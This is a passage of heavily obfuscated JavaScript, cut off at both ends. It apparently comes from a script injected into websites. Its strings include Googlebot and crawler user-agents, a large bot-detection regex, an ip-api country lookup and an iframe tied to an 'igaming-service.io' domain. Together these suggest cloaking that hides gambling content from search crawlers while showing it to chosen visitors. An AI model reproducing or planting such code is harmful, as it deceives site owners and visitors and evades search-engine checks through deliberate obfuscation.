a,0x3c7,0x3bd)+_0x359f02(0x3e,0x166,0x3bc,0x1d0)+'.textAlign'+_0x184c54(0x39c,0x2b0,0x593,0x426)+_0x184c54(0x5d1,0x73e,0x76c,0x37b)+_0x184c54(0x4b2,0x4f0,0x68d,0x239)+_0x359f02(0x72b,0x571,0x402,0x64d)+_0x184c54(0x37c,0x44e,0x54a,0x23f)+_0x359f02(0x224,0x320,0x2ff,0x489)+_0x359f02(0x3f1,0x76d,0x781,0x54c)+'rgin=\x20\x270\x20a'+_0x359f02(0x31e,0x30,0x56,0x15c)+_0x359f02(0x218,0x301,0x4f6,0x261)+_0x184c54(0x254,0x1e6,0x4ea,0x1af)+_0x359f02(0xb4,0x5f,0x2e2,0x144)+_0x359f02(0x5b3,0x55b,0x35b,0x397)+_0x184c54(0x5ba,0x466,0x64c,0x4e6)+'x\x20=\x20500;\x0a\x20'+_0x359f02(0x5d5,0x769,0x4b5,0x537)+_0x359f02(0x628,0x895,0x5f0,0x678),'dSytP':'ia-contain'+_0x184c54(0x31f,0x1e7,0xff,0x17f)+_0x359f02(0x3ca,0x379,0x68f,0x586),'zdWup':function(_0x4d50d2,_0x29fab1,_0x2f48df){return _0x4d50d2(_0x29fab1,_0x2f48df);},'RigGR':'blBanner','DdeUw':_0x184c54(0x2f7,0x73,0x539,0x3a6),'SRDbv':_0x184c54(0x552,0x70b,0x2d3,0x329),'KjmGB':function(_0x506e7a,_0x1b764a){return _0x506e7a!=_0x1b764a;},'lddzU':_0x184c54(0x292,0x44d,0x98,-0x23),'yaCdD':function(_0x2bfbcc,_0x15998e){return _0x2bfbcc!=_0x15998e;},'MbfUC':'\x22\x20class=\x27i'+_0x184c54(0x52d,0x45a,0x4b5,0x4ff)+_0x359f02(0x41b,0x341,0x721,0x5ac)+'th:100%;\x20m'+_0x184c54(0x48d,0x405,0x3b2,0x6d2)+_0x184c54(0x4a7,0x4b1,0x560,0x31b),'muJPw':_0x359f02(0x668,0x46e,0x398,0x5b8),'UxhCN':'999999','msKSz':_0x359f02(0x235,0x33a,0x6b8,0x497),'Hbiaj':_0x184c54(0x188,0x17c,0x40d,0x34)+_0x359f02(0x2b1,0x584,0x2d1,0x375),'kkDOr':function(_0x236b67,_0x47b6c4){return _0x236b67!==_0x47b6c4;},'gnWCJ':_0x184c54(0x2f0,0x429,0x48f,0x268),'Nujnd':_0x184c54(0x3ad,0x15c,0x46f,0x5fb),'pajjj':_0x359f02(0x6c8,0x840,0x686,0x5ca)+_0x184c54(0x31f,0x299,0x201,0x4fb)+_0x359f02(0x513,0x659,0x5e4,0x581),'fUBUc':function(_0xc1a866,_0x229160){return _0xc1a866>_0x229160;},'LePxA':_0x359f02(0x197,0x66a,0x1b9,0x415),'uxAhs':function(_0x25028d,_0x342a22){return _0x25028d!=_0x342a22;},'drkiR':function(_0x5239e2,_0x1ec1fd){return _0x5239e2!=_0x1ec1fd;},'HhASQ':function(_0x43ae78,_0xf37379){return _0x43ae78!==_0xf37379;},'UEKaY':_0x359f02(0x3c7,0x811,0x5d6,0x58a),'uPodv':_0x359f02(0x2b2,0x442,0x317,0x53e),'eIfEo':_0x359f02(0x3fd,0x308,0x109,0x278)+_0x184c54(0x1fb,0x368,0x93,0x151)+_0x359f02(0x9d,0x2a6,0x4b8,0x2db)+_0x184c54(0x168,0x2af,0x3bf,0x3be)+'com/webmas'+_0x359f02(0xb8,-0x13,0x183,0x1e1)+_0x184c54(0x403,0x2b4,0x5cd,0x1db)+'l)','KHOZi':_0x359f02(0x3b,0x2fd,0x5a,0x1df)+_0x184c54(0x181,0x36f,0xa4,0x220)+_0x359f02(-0xe0,-0xe2,0x104,0x15a)+_0x184c54(0x584,0x75b,0x6a8,0x5e1)+_0x184c54(0x3e6,0x3b2,0x627,0x1e4)+_0x359f02(0x4f2,0x2f5,0x45d,0x350)+_0x359f02(0x535,0x7e4,0x3ab,0x653)+_0x184c54(0x142,0x3dc,-0x4,0x2ef)+_0x184c54(0x587,0x58d,0x4b0,0x3c4)+_0x359f02(0x194,0x22b,0x629,0x395)+_0x184c54(0x1a5,0x133,-0xd5,0x3ea)+'dsBot-Goog'+'le-Mobile;'+_0x359f02(0x76b,0x8c4,0x724,0x655)+_0x184c54(0x360,0x550,0x2ee,0x3db)+'com/mobile'+_0x184c54(0x285,0x12e,0x74,0x4b8)+'ml)','TWukJ':_0x184c54(0x469,0x3e6,0x419,0x720)+_0x184c54(0x505,0x300,0x27f,0x404)+_0x184c54(0x22f,-0x7,0x3df,0x107)+_0x359f02(0x5cb,0x34b,0x3ae,0x390)+_0x359f02(0x516,0x6e5,0x510,0x5bc),'fQBKN':_0x359f02(0x38e,0x387,0x639,0x4f2)+_0x359f02(0x324,0x64e,0x221,0x496),'HMbnQ':_0x184c54(0x458,0x1b4,0x683,0x659)+_0x184c54(0x5bf,0x833,0x67c,0x83d),'wHbqs':_0x184c54(0x458,0x5fd,0x4be,0x532)+_0x184c54(0x379,0x191,0xfd,0x4e4),'qZoqe':_0x184c54(0x145,0x19c,0x112,0xfc)+_0x184c54(0x336,0x467,0x213,0x45b)+_0x359f02(0x28a,0xf7,0x20c,0x1d4)+_0x184c54(0xb4,0x2d6,-0xa1,-0x205)+_0x359f02(0x3f0,0x3b5,0x496,0x624)+'w.google.c'+'om/bot.htm'+'l)','NVwIf':_0x359f02(0x717,0x450,0x5dd,0x58d)+_0x184c54(0xfb,0x173,0x17c,0x210)+_0x184c54(0x133,0x2a0,0x3ae,0xb8)+_0x359f02(0x125,0x4b3,0x46a,0x312)+_0x359f02(0x40e,0x463,0x445,0x237)+_0x184c54(0x567,0x4b2,0x738,0x52a)+'ible;\x20Goog'+'lebot/2.1;'+'\x20+http://w'+'ww.google.'+'com/bot.ht'+'ml)\x20Chrome'+_0x359f02(0x266,0x2ff,0x11a,0x349)+_0x184c54(0x57a,0x708,0x7c8,0x30c)+_0x184c54(0x196,0x3c6,-0xc6,0x1ef),'dtUTS':_0x359f02(0x137,0x44f,-0x97,0x1df)+_0x359f02(0x52,0x467,0x3c9,0x21b)+_0x359f02(0x309,0x451,0x347,0x4b3)+_0x184c54(0x492,0x669,0x615,0x27a)+_0x359f02(0x243,0x3fc,0x2c1,0x192)+_0x184c54(0x532,0x37c,0x651,0x7a7)+_0x359f02(0x65d,0x5a0,0x5b1,0x420)+'537.36\x20(KH'+_0x184c54(0x98,-0x13d,0x2b4,0x3)+_0x359f02(0x22d,0x40f,0x5a6,0x4da)+_0x359f02(0x679,0x86b,0x746,0x644)+'Z\x20Mobile\x20S'+_0x359f02(0x531,0x4b7,0x7e5,0x614)+'36\x20(compat'+'ible;\x20Goog'+'lebot/2.1;'+_0x359f02(0x3db,0x541,0x791,0x655)+_0x184c54(0x360,0x565,0x28d,0x209)+_0x359f02(0x2f8,0x5de,0x583,0x495)+_0x184c54(0x36d,0x3aa,0x179,0x3e6),'lDjka':_0x359f02(0x3c7,0x52e,0x428,0x446)+_0x184c54(0x4e3,0x53f,0x3d9,0x5ce)+_0x359f02(0x84f,0x69e,0x860,0x67f)+_0x359f02(0x49c,0x116,0x20f,0x203)+_0x184c54(0x407,0x25a,0x5ba,0x1f3)+_0x184c54(0x5e3,0x57d,0x5d5,0x77e)+_0x359f02(0x361,0x389,0x1a6,0x159)+_0x359f02(0x4f2,0x500,0x747,0x632),'CbwoW':_0x359f02(0x4ba,0x29a,0x661,0x503)+'gle-Mobile'+'-Apps','QkHgM':_0x184c54(0x311,0x4b6,0x1cf,0x259)+_0x359f02(0x354,-0x29,-0x2d,0x23e)+'(+http://w'+_0x359f02(0x4f0,0x58b,0x449,0x3fa)+_0x359f02(0x405,0x4fb,0x3f5,0x48a)+_0x184c54(0x42c,0x500,0x40f,0x6ad)+')','PDmez':_0x184c54(0x145,0x38f,-0x52,0x2ed)+_0x359f02(0x62b,0x68e,0x6b2,0x467)+_0x359f02(0x524,0x400,0x363,0x313)+_0x359f02(0x3af,0x1b6,0x2d4,0x271)+_0x184c54(0x1f7,0x496,-0xb2,0x120)+_0x359f02(0x273,0x1ea,0x509,0x32b)+_0x359f02(0x65a,0x205,0x1c6,0x3d2)+_0x184c54(0x5be,0x662,0x7be,0x482)+_0x359f02(0x30a,0x5c3,0xd0,0x359)+_0x184c54(0x387,0x2a9,0x58d,0x45e)+_0x359f02(0x6db,0x69c,0x55f,0x5ea)+_0x359f02(0x122,0x13b,0x5c0,0x37d)+_0x184c54(0x3b6,0x492,0x252,0x383)+_0x359f02(0x3f6,0x22c,0x686,0x48d)+'ttps://dev'+_0x184c54(0xf4,0x181,0x210,0xb9)+_0x184c54(0x1ac,0x221,0x3d4,0x4a)+_0x184c54(0x1f5,0x1c2,0x410,0xd0)+_0x359f02(0x201,0x4bc,0x19a,0x2df)+'crawling/o'+_0x184c54(0x2d8,0x7c,0xfc,0x487)+'ogle-crawl'+'ers)','XHolp':_0x359f02(0x35f,0x39e,0x26,0x1df)+_0x184c54(0x181,-0xb3,-0xdf,-0x89)+'Android\x207.'+_0x359f02(0x566,0x3b6,0x6,0x2ba)+'V\x20Build/NR'+'D90M)\x20Appl'+_0x359f02(0x71f,0x5a7,0x4d1,0x685)+'7.36\x20(KHTM'+'L,\x20like\x20Ge'+_0x184c54(0x142,0x37c,0x1e8,0x7b)+_0x359f02(0x538,0x5c0,0x3b9,0x564)+'1.125\x20Mobi'+_0x184c54(0x39d,0x60a,0x649,0x58c)+'537.36\x20(co'+_0x184c54(0x49a,0x5f4,0x45f,0x428)+_0x359f02(0x41,0x41a,0x526,0x296)+_0x359f02(0x610,0x83e,0x3a5,0x600)+_0x359f02(0x695,0x6ca,0x840,0x5fa)+_0x359f02(0x546,0x57b,0x27f,0x2fb)+'oogle.com/'+_0x184c54(0xde,0x7b,-0x1a9,0x8c)+_0x359f02(0x750,0x4ba,0x49c,0x62a)+'/crawling/'+'overview-g'+_0x359f02(0x6d6,0x7b9,0x475,0x5e6)+'lers)','SFDmE':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x81b,0x5ba,0x51b,0x5a9)+_0x359f02(0x401,0x661,0x3d3,0x498)+_0x184c54(0x2ff,0x5a5,0x536,0x4bd)+_0x184c54(0x2c6,0x3a2,0x3bc,0x33e)+_0x359f02(0x450,0x1a2,0x368,0x345)+_0x184c54(0x3ed,0x3ff,0x157,0x649)+'6\x20(KHTML,\x20'+_0x184c54(0x240,-0x40,0x4df,0x171)+')\x20Chrome/8'+_0x359f02(0x323,0xe3,-0x81,0x20d)+_0x359f02(0xb3,0xed,0x373,0x323)+_0x184c54(0x351,0x111,0x1a4,0x470)+_0x184c54(0x4f2,0x637,0x2de,0x75a),'RcEMV':_0x359f02(0xdd,0x39b,0x3f,0x1df)+_0x359f02(0x539,0x2ba,0x2ee,0x467)+_0x359f02(0x431,0x14c,0x7f,0x313)+_0x359f02(0x1b9,0x7e,0x290,0x271)+'Kit/537.36'+_0x184c54(0x291,0x4f3,0x61,0x3ea)+_0x359f02(0x57b,0x3e3,0x67c,0x3d2)+_0x184c54(0x268,0x76,0x3f3,0xd1)+_0x359f02(0x80c,0x663,0x493,0x5e3)+_0x359f02(0x833,0x697,0x795,0x5f5)+'7.36\x20Googl'+_0x359f02(0x447,0x37e,0x7e,0x25c),'wIazh':'Mozilla/5.'+_0x359f02(0x3e4,0xff,-0x82,0x21b)+'Android\x204.'+_0x359f02(0x401,0x201,0x4d8,0x2e6)+';\x20Nexus\x205\x20'+'Build/JOP4'+_0x359f02(0x62a,0x6ca,0x58b,0x4a2)+_0x359f02(0x106,0xf8,0x3f7,0x20e)+'19\x20(KHTML,'+_0x184c54(0x267,0x110,0x462,0x404)+'o;\x20googlew'+_0x359f02(0x62,0x367,-0xf6,0x143)+_0x184c54(0x80,0x337,0x234,-0x12)+'.1025.166\x20'+'Mobile\x20Saf'+_0x184c54(0x53b,0x40e,0x709,0x591),'HwQQf':'Mozilla/5.'+_0x359f02(0x710,0x56a,0x2bc,0x467)+'nux\x20x86_64'+_0x359f02(0x7a7,0x4a7,0x5f5,0x5b1)+'-Google/1.'+_0x359f02(0x3d1,0x310,0x222,0x345)+'bKit/537.3'+_0x184c54(0x409,0x349,0x19a,0x574)+_0x184c54(0x240,0x439,0x260,0xe8)+')\x20Chrome/7'+'9.0.3945.8'+_0x359f02(0x518,0x400,0x268,0x421)+_0x184c54(0x124,-0xbd,-0x13b,0x3c6),'spVPd':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x23c,0x271,0x281,0x214)+_0x359f02(0x12e,0x24e,0x3f8,0x316)+_0x359f02(0x3b6,0x324,0xb1,0x285)+_0x184c54(0x1b9,0x164,0x471,0x2b)+'12;\x20Storeb'+_0x359f02(0x29c,0x519,0x236,0x2a4)+_0x359f02(0x351,0x4bb,0x5cd,0x3fb)+'WebKit/537'+_0x359f02(0x142,0x595,0x590,0x312)+_0x184c54(0x19d,0x1bc,0x196,0x266)+_0x359f02(0x90b,0x740,0x507,0x67a)+'/81.0.4044'+_0x359f02(0x414,0x70f,0x510,0x4d7)+_0x184c54(0xbe,0x291,0x350,0x201)+_0x359f02(-0x73,0x1ad,0x2f7,0x1be),'ApWrW':'Mozilla/5.'+_0x359f02(0x12e,0x3da,0x75,0x21b)+_0x184c54(0x419,0x391,0x605,0x2ed)+_0x184c54(0x492,0x67c,0x5f9,0x49d)+_0x184c54(0xf8,-0x1bd,0x1db,-0x163)+'MMB29P)\x20Ap'+_0x184c54(0x386,0x404,0x558,0x450)+'537.36\x20(KH'+_0x184c54(0x98,0x84,0x8,-0x11a)+_0x184c54(0x440,0x2e5,0x3a2,0x533)+_0x359f02(0x3b1,0x89f,0x57b,0x642)+'515.119\x20Mo'+_0x359f02(0x79a,0x67a,0x6f4,0x575)+_0x359f02(0x3f7,0x397,0x3e8,0x3df)+_0x184c54(0x9f,-0x15c,0x26b,0x1e5)+';\x20Googlebo'+'t/2.1;\x20+ht'+_0x359f02(0x2ad,0x2f7,0x5c6,0x377)+_0x184c54(0x3f1,0x608,0x1a7,0x231)+_0x184c54(0x223,-0x12,0xab,0x48b),'XLWQr':_0x184c54(0x325,0x11b,0x34b,0x293)+_0x359f02(0x89,0x31a,0xb4,0x1d1)+'m/bot.html','RtGsl':_0x184c54(0x20f,0x3aa,0xd7,0x53),'XcNoG':function(_0x1bd703,_0x8fd5b7){return _0x1bd703===_0x8fd5b7;},'wJLrV':_0x184c54(0x158,0x1b4,0x1a2,0x32b),'RpkVt':'User-Agent'+_0x184c54(0x3d5,0x60a,0x4e4,0x67c)+'found\x20|\x20ST'+'OP','hTsWd':'OuwtA','pavDk':'Defined\x20me'+_0x359f02(0x506,0x45d,0x2a7,0x31d),'RiDoW':_0x359f02(0x2b0,0x70,0x48b,0x257),'CHjmI':_0x359f02(0x648,0x4be,0x83d,0x61d)+'ener\x20creat'+'ed','VYxFr':_0x184c54(0x16d,0x380,-0x59,-0x3c)+'e','VivRl':_0x184c54(0x5da,0x83a,0x371,0x582)+_0x184c54(0x58f,0x78e,0x3a3,0x2fc)+_0x359f02(0x740,0x3a3,0x835,0x638)+_0x359f02(0x143,-0xba,0x32f,0x172),'vKEqT':_0x359f02(0x425,0x86,-0x117,0x1a0),'BhDsR':function(_0x1ee8d6,_0x1ddb65,_0x14e1c1){return _0x1ee8d6(_0x1ddb65,_0x14e1c1);},'mkHlc':function(_0x2e6d87,_0x9e0da2){return _0x2e6d87+_0x9e0da2;},'iwNsC':_0x359f02(0x5af,0x463,0x5a8,0x40a),'DsxRj':function(_0x1934b9,_0x51be8b){return _0x1934b9(_0x51be8b);},'jCanH':_0x184c54(0x36e,0x1a4,0x5e6,0x5b5),'Aaghd':_0x184c54(0x352,0x5af,0x263,0x468)+_0x359f02(0x36a,0xc4,0x41b,0x26d),'MPjhK':function(_0x58f139,_0xe77c5a){return _0x58f139(_0xe77c5a);},'abspF':_0x184c54(0x372,0x624,0x249,0x48b)+_0x184c54(0xb9,-0xca,0xdf,0x1ad)+_0x359f02(0x68c,0x738,0x263,0x517)+_0x184c54(0x57c,0x3f6,0x325,0x332),'WjPBG':'SruNm','IKCPd':function(_0x37b027,_0x1a6d93){return _0x37b027+_0x1a6d93;},'AwROB':_0x184c54(0x1f1,0x256,0x24a,0x10c),'DxJWz':_0x359f02(-0x143,0x71,0x277,0x127)+'tRegion','AsSDi':_0x359f02(-0x96,0x14d,0x330,0x221)+_0x359f02(0x790,0x393,0x3e2,0x558)+'ed','yuaeh':function(_0x596ca2,_0x4fe17b){return _0x596ca2+_0x4fe17b;},'SYfeb':function(_0x58c686,_0xc270a2){return _0x58c686!==_0xc270a2;},'Bchec':'uvCGM','FNCGn':function(_0x5a7a54,_0xf40988){return _0x5a7a54(_0xf40988);},'UFciW':function(_0x16ea5d,_0x4cfb40,_0x2a8331,_0x1a3455){return _0x16ea5d(_0x4cfb40,_0x2a8331,_0x1a3455);},'NyKbQ':_0x359f02(0x543,0x1dc,0x41b,0x2f6),'UpMas':function(_0x504a0f,_0x329762){return _0x504a0f+_0x329762;},'BXuPt':function(_0x60ee67,_0x12212c){return _0x60ee67+_0x12212c;},'fWiQC':function(_0x228272,_0x1cdc59){return _0x228272+_0x1cdc59;},'pvEoV':_0x359f02(0x549,0x62b,0x3ff,0x3ba)+'o.ip-api.c'+_0x184c54(0x2b8,0x14,0xb9,0xd3)+_0x359f02(0x655,0x7b1,0x499,0x50d)+_0x359f02(0x2ac,0x6a4,0x64a,0x45c)+_0x359f02(0x57d,0x70f,0x758,0x607)+'on,country'+_0x359f02(0x3f1,0x519,0x2b6,0x2e0),'KUEsX':_0x359f02(0x34b,-0x8a,-0x141,0x120),'qfqoI':'rCxNA','sITcZ':function(_0x145e90,_0x400090){return _0x145e90!==_0x400090;},'XqUaL':_0x184c54(0x1ba,0x29e,-0xe6,-0xb1),'OPxio':_0x359f02(0x50c,0xb4,0x270,0x30c)+'tected\x20!\x20('+_0x359f02(0x12a,0x1d0,0xe4,0x1cf),'ndxVH':'Country\x20De'+_0x359f02(0x6e5,0x3ab,0x6a5,0x448),'oUnRN':_0x184c54(0x29f,0x365,0xda,0x190),'BQFVR':_0x184c54(0xcb,0x33e,-0x1d0,-0xc1)+_0x184c54(0x5c4,0x861,0x313,0x525),'VLMXK':'yCOEo','FryXA':_0x184c54(0x51f,0x3e7,0x681,0x367),'IwoQz':function(_0x206ec3,_0x43bbe7){return _0x206ec3+_0x43bbe7;},'shBCz':function(_0x3b7594,_0x139b34){return _0x3b7594(_0x139b34);},'bGOKV':function(_0x12c438,_0x31ba08){return _0x12c438===_0x31ba08;},'yyyPm':_0x184c54(0x5a7,0x6ae,0x313,0x55d),'BDQwL':function(_0xaa9157,_0x671117){return _0xaa9157+_0x671117;},'zWTCV':function(_0x588188,_0x1273de){return _0x588188+_0x1273de;},'GTsCq':_0x184c54(0x4ae,0x286,0x38d,0x347)+_0x359f02(0x5ab,0x230,0x5b8,0x46a)+_0x359f02(0x180,-0xf1,-0x15a,0x138)+_0x359f02(0x67c,0x28a,0x51d,0x512)+_0x184c54(0xdb,0x1eb,-0x14d,-0x9e)+_0x184c54(0x1d8,0x1e8,0x308,0x178),'fwCDo':function(_0x47ca39,_0xbf9324){return _0x47ca39===_0xbf9324;},'uKfTp':_0x359f02(0x661,0x369,0x388,0x5e2),'GdolU':function(_0x8de156,_0x271ab0){return _0x8de156!==_0x271ab0;},'oGlUI':_0x184c54(0x411,0x2d3,0x2c8,0x509),'eeUpM':_0x359f02(0xe4,0xff,-0x116,0x177),'WYIYM':_0x359f02(0x34f,0x7a6,0x6b1,0x5af),'zWhqQ':function(_0x3777cc,_0x193065,_0x5f4c1a){return _0x3777cc(_0x193065,_0x5f4c1a);},'pyZXj':function(_0x15ad33,_0x303c1d){return _0x15ad33*_0x303c1d;},'PBzBx':'kJHTk','WTzZN':'intersc.ig'+'aming-serv'+_0x359f02(0x52b,0x5ec,0x506,0x42c),'NQftm':_0x184c54(0x52c,0x286,0x32e,0x49d)+'*=\x22intersc'+_0x184c54(0x4cb,0x4e4,0x299,0x703)+'ervice.io\x22'+']','pnQTM':function(_0x25858e,_0x5012c9){return _0x25858e==_0x5012c9;},'SvccP':function(_0x59b5eb,_0x3411ab){return _0x59b5eb!==_0x3411ab;},'wIWOE':'nsn_debug','GSnlQ':function(_0x551eca,_0x58a9d3,_0x6cc24b){return _0x551eca(_0x58a9d3,_0x6cc24b);},'MxHUq':function(_0x1d5a7e){return _0x1d5a7e();},'oHqwz':'(googlebot'+'/|bot|Goog'+'lebot-Mobi'+_0x359f02(0x2e8,0x3cc,0x2b9,0x3b0)+'ot-Image|G'+_0x359f02(0x411,0x3c5,0x227,0x16e)+_0x359f02(0x46e,0x453,0x3,0x2a8)+_0x359f02(0x68d,0x6d8,0x3cc,0x441)+_0x184c54(0x589,0x511,0x649,0x4b2)+_0x359f02(0x89,0x3fb,0x1b0,0x1b7)+_0x359f02(0x6aa,0x552,0x680,0x656)+_0x359f02(0x49d,0x2ec,0x138,0x322)+_0x184c54(0x539,0x522,0x7d0,0x2a6)+_0x184c54(0x447,0x636,0x64c,0x25d)+_0x184c54(0x315,0x489,0x109,0x21c)+_0x184c54(0x410,0x5c7,0x5c2,0x305)+_0x184c54(0x1f0,0x19a,0x3e1,0x2a3)+_0x359f02(0x3cf,0x45b,0x884,0x62c)+_0x184c54(0x3a2,0x3f3,0x2d7,0x45b)+_0x359f02(0x5d3,0x76b,0x722,0x64c)+_0x359f02(0x5cf,0x49d,0x7b2,0x51d)+_0x359f02(0x4d4,0x2d6,0x1d1,0x380)+_0x359f02(0x2c1,0x266,0x209,0x44f)+'er|biglotr'+_0x359f02(0x3aa,0x36d,0x3f7,0x40f)+_0x184c54(0x339,0x50b,0x4ae,0x2eb)+_0x359f02(0x249,-0x24,0x3d8,0x15e)+_0x184c54(0x114,0x298,0x174,0x204)+_0x184c54(0x157,-0xd2,0x316,0x3a0)+'_archiver|'+_0x184c54(0x5d6,0x837,0x715,0x5dd)+_0x184c54(0x180,0x34e,0x254,0x132)+_0x184c54(0x303,0x57b,0x4cf,0x52)+_0x359f02(0x54d,0x2f2,0x3d5,0x2ad)+_0x359f02(0x7c6,0x5fd,0x3ea,0x63c)+_0x184c54(0x5a6,0x85d,0x726,0x7d2)+_0x184c54(0x443,0x475,0x588,0x1a5)+'|antibot|n'+_0x184c54(0x21d,0x321,0x368,0xba)+_0x359f02(0x6a7,0x76c,0x704,0x53d)+'edy|fluffy'+_0x184c54(0x306,0x464,0x3bf,0x3d7)+_0x359f02(0x3d4,0x6b5,0x659,0x559)+_0x359f02(0x48b,0x484,0x30d,0x5bb)+_0x184c54(0x2f4,0x173,0x126,0x83)+_0x359f02(0x47e,0x34b,0x4e8,0x593)+'archBot|IO'+_0x359f02(0x254,0x455,0x2cc,0x24b)+'t|tagoobot'+_0x184c54(0x5e1,0x5d8,0x7ad,0x5c1)+'otbot|wori'+_0x184c54(0x413,0x591,0x297,0x1cb)+_0x359f02(0x456,0x3a9,0x1b3,0x2c1)+_0x359f02(-0x3b,0xe3,0x345,0x1e6)+_0x184c54(0x299,0xa8,0x274,0x319)+'ot|Linguee'+_0x184c54(0x27b,0xc2,0x2f6,0x4a9)+_0x184c54(0x3eb,0x443,0x5e5,0x326)+'trol|voila'+_0x359f02(0x495,0x36b,0x499,0x4c1)+_0x359f02(0x659,0x3cb,0x5be,0x625)+_0x359f02(0x63e,0x840,0x630,0x5e0)+_0x184c54(0x1d0,0x227,0x16a,0xb3)+'abot|postr'+_0x359f02(0x3ca,0x24c,0x69d,0x431)+_0x359f02(0x12a,0xe7,0x3a5,0x1ee)+_0x184c54(0x1e5,0x239,0x26d,-0x2f)+'2rss|siteb'+_0x184c54(0x1ca,0x2da,0x33,-0x3b)+_0x359f02(0x368,0x253,0x187,0x1a8)+_0x359f02(0x4c2,0x169,0x1e5,0x368)+'ezooms|dot'+'bot|Mail.R'+'U_Bot|disc'+'obot|herit'+'rix|findth'+_0x359f02(0x198,0x4c2,0x5ef,0x34e)+'oparchive.'+_0x184c54(0x3be,0x42b,0x225,0x4e2)+_0x359f02(0x321,0x62b,0x4c9,0x3f1)+_0x184c54(0x50d,0x5b1,0x599,0x5f5)+'rawler|ahr'+_0x359f02(-0x78,0x16,0x41c,0x1e7)+'undex|doma'+_0x359f02(0x1e1,0x551,0x1e3,0x2d5)+'wbsearchbo'+'t|summify|'+_0x359f02(0x346,0x2bf,0x1ab,0x354)+_0x359f02(0x261,0x311,0x2d1,0x198)+_0x359f02(0x38d,0xe,0x291,0x157)+'linkfinder'+_0x184c54(0x126,0x1eb,0x244,0x1e)+_0x184c54(0x15f,-0x81,-0x159,0x1b8)+'telium_bot'+'|facebooke'+_0x184c54(0x161,-0x142,-0xbd,0x75)+_0x359f02(0x18f,0x1eb,0xc,0x245)+_0x184c54(0x228,0x3b,0x21b,0x474)+_0x184c54(0x4a5,0x752,0x20a,0x5da)+_0x359f02(0x401,0x582,0x570,0x542)+(_0x359f02(0x9a,0x3b5,0xd1,0x24e)+_0x184c54(0x364,0x3c8,0xb0,0x40b)+_0x184c54(0x41a,0x308,0x168,0x66e)+_0x184c54(0x426,0x253,0x630,0x1ad)+_0x359f02(0x2b,-0xd,0x3a,0x1de)+'t|lssrocke'+_0x359f02(0x470,0x5ae,0x4eb,0x427)+'rupact|web'+'companycra'+_0x359f02(0x40c,0x703,0x75c,0x4a9)+_0x184c54(0x42d,0x27f,0x40f,0x4d7)+_0x184c54(0xed,-0x5d,0x5b,0x271)+_0x359f02(0x4e0,0x69b,0x3a7,0x484)+_0x359f02(0x51f,0x572,0x301,0x578)+_0x184c54(0x29b,0x7,0xe4,0x2df)+_0x359f02(0x34f,0x6a7,0x2ba,0x430)+_0x184c54(0x2cc,0x2af,0x405,0x88)+_0x359f02(0x49d,0x3d2,0x38a,0x546)+'coc|integr'+_0x359f02(0x83,0x41b,0x122,0x27e)+_0x184c54(0x22a,0x9e,0x3aa,0x2e1)+'r\x20spider|t'+_0x359f02(0x482,0x294,0x576,0x4d1)+_0x184c54(0x381,0x127,0x4a0,0x256)+_0x359f02(0x702,0x685,0x41a,0x5df)+'dia-domain'+'-crawler|i'+_0x359f02(0x5bf,0x728,0x625,0x68b)+_0x184c54(0x214,-0x44,0x372,0x2c3)+_0x184c54(0x4b0,0x3bf,0x63c,0x558)+_0x184c54(0x354,0x187,0x4d1,0x1a2)+'abot|proxi'+_0x184c54(0x3ee,0x258,0x525,0x296)+_0x359f02(0x30d,0x22d,0x66c,0x4cc)+'blexbot|ar'+'abot|WeSEE'+_0x359f02(0x608,0x3a6,0x6ac,0x4a7)+'ki-bot|Cry'+_0x359f02(0x3b5,0x24d,0x48c,0x374)+_0x184c54(0x2aa,0x26e,0xac,0x3e3)+'erbot|360S'+_0x359f02(0x1a4,0x27c,0x3b8,0x18c)+_0x184c54(0x2a9,0x507,0x33c,0x28e)+_0x359f02(0x486,0x8f,0x26f,0x1f8)+_0x184c54(0x481,0x44b,0x43b,0x547)+_0x359f02(0x7d4,0x68e,0x64b,0x5f3)+_0x184c54(0x1c4,0x150,0x3b3,-0x71)+'a\x20Scaper|g'+_0x184c54(0x569,0x521,0x58d,0x3fb)+'GrapeshotC'+'rawler|url'+_0x359f02(0x6f5,0x337,0x6a0,0x463)+'brainobot|'+'fr-crawler'+_0x184c54(0xec,0x232,0x2bf,0x393)+_0x184c54(0x3e0,0x3bf,0x150,0x2b0)+_0x359f02(0x414,0x1c6,0x13,0x2af)+_0x359f02(-0x7d,0x3b1,0x94,0x11f)+_0x184c54(0x1b0,0x21d,-0x40,0x8d)+'bot|smtbot'+_0x184c54(0x476,0x30f,0x645,0x406)+_0x184c54(0x4ff,0x316,0x502,0x5ed)+_0x184c54(0x3c3,0x1ab,0x459,0x4ad)+_0x184c54(0x5e7,0x7e7,0x70c,0x378)+_0x359f02(0x61a,0x2be,0x299,0x4f5)+_0x359f02(0x7e7,0x48f,0x403,0x560)+_0x184c54(0x2ed,0x2b7,0x1de,0x50f)+'AdvBot|Meg'+_0x359f02(0x3aa,0x683,0x4fc,0x529)+_0x184c54(0x37e,0x443,0x294,0x3b6)+'arBot|ltx7'+_0x184c54(0x3d6,0x63e,0x687,0x394)+_0x359f02(0x1d9,0x369,0x210,0x171)+_0x359f02(0x37e,0x145,0xb1,0x2f2)+_0x359f02(0x40e,0x671,0x4be,0x5f1)+_0x359f02(0x57c,0x8a6,0x70c,0x60f)+_0x184c54(0x120,0x3a6,0x151,0xc0)+_0x359f02(0x268,0x74,0xcd,0x19c)+_0x184c54(0x10b,0x34e,-0xda,0x35)+_0x184c54(0x348,0x25a,0x512,0x113)+_0x184c54(0x10f,0xc3,0x381,0x1e3)+_0x359f02(0x614,0x742,0x8f0,0x688)+_0x359f02(0x51d,0x2ba,0x58c,0x3cd)+_0x184c54(0x2fa,0x29e,0x16b,0x406)+_0x184c54(0x4fb,0x3bf,0x56c,0x278)+_0x359f02(0x46a,0x3b1,0x751,0x4ff)+'t|AddThis)'),'uAYqJ':'string','OGnxQ':function(_0x5dfbd8,_0x431492){return _0x5dfbd8==_0x431492;},'RdDDl':'EqHBS'},_0x593f6f=(function(){var _0x5cbc22={};function _0x157a26(_0x5d714f,_0x6d7970,_0x5c4d69,_0x3ec70d){return _0x359f02(_0x5d714f-0x4c,_0x6d7970-0x147,_0x3ec70d,_0x5c4d69-0x13f);}function _0x48a7eb(_0x266032,_0x47f4a1,_0x1690b4,_0x1991a){return _0x184c54(_0x1991a-0xb7,_0x47f4a1-0x152,_0x47f4a1,_0x1991a-0x1d4);}_0x5cbc22[_0x157a26(0x53c,0x986,0x733,0x697)]=_0x406566[_0x48a7eb(0x292,0x31b,0x54d,0x33e)];var 